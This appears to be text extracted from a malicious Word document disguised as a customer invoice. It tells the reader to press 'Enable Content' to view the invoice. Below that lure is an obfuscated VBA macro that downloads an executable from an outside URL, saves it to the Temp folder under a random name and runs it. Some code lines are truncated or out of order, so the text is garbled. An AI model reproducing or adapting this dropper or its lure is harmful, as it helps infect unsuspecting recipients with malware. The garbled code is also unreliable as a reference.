 Adobe
CUSTOMER INVOI
THIS DOCUMENT IS PROTECTED BY MICROSOFT OFFICE WORD
PLEASE PRESS ENABLE CONTENT TO VIEW YOUR INVOICE
NOTE: This document requires Microsoft Office Word, and cannot be
previewed online!
Dim _
AHFfndsms674 As Object
Dim oMAMHGmDkU As Variant
Dim path As Variant
path = _
Environ("TEMP") & "\hfkjds43nds.exe"
oMAMHGmDkU = TEkXcoLSknzCtsLOokUrFuQfNLQCAEf(ydWrlHPei): Set AHFfndsms674 = CreateObject("WinHttp
AHFfndsms674.Open "GET", oMAMHGmDkU, False
AHFfndsms674.
oMAMHGmDkU = "http://andropaul.com/down/sprld.exe"
oMAMHGmDkU = AHFfndsms674.ResponseBody
rDTigzHMlgnytMrLvBCzfHSaEp (path)
If AHFfndsms674.Status = 200 Then
Dim ZoMNY As Object
Set ZoMNY = CreateObject("ADODB.Stream")
ZoMNY.Open: ZoMNY.Type = 1
ZoMNY.Write AHFfndsms674.ResponseBody
ZoMNY.SaveToFile (path)
ZoMNY.Close
End If
Shell path, _
path = "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\hfkjds43nds.exe"
End Sub